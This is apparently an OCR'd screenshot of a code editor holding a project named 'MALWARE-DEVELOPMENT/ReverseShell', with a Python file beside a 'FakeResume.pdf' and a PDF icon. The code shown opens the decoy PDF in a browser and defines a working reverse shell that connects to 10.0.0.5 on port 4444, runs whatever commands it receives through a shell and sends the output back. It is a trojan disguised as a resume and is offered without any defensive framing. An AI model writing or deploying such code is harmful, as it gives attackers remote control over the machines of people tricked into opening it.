 EXPLORER ···
resume.py
FakeResume.pdf
pdf.ico
OPEN EDITORS
resume.py Reverse...
FakeResume.pdf R...
pdf.ico ReverseShell
MALWARE-DEVELOPMENT
ReverseShell
FakeResume.pdf
pdf.ico
README.md
resume.py
LICENSE
README.md
OUTLINE
TIMELINE
ReverseShell > resume.py > ...
9 def open_pdf():
21 webbrowser.open(pdf_path)
22
23
24 def connect_back():
25 # Your existing reverse shell code here
26 s = socket.socket()
27 s.connect(("10.0.0.5", 4444))
28 while True:
29 try:
30 # Receive the command
31 cmd = s.recv(1024).decode("utf-8")
32 if cmd.lower() == "exit":
33 break
34
35 # Run the command and get output
36 output = subprocess.run(cmd, shell=True, capture_output=True)
37 result = output.stdout + output.stderr
38
39 # Send back the result
40 if result:
41 s.send(result)
42 else:
43 s.send(b"[+] Command executed but no output.\n")
44 except Exception as e:
45 error_message = f"[-] Error: {str(e)}\n".encode()
46 s.send(error_message)
47
48 s.close()
49
50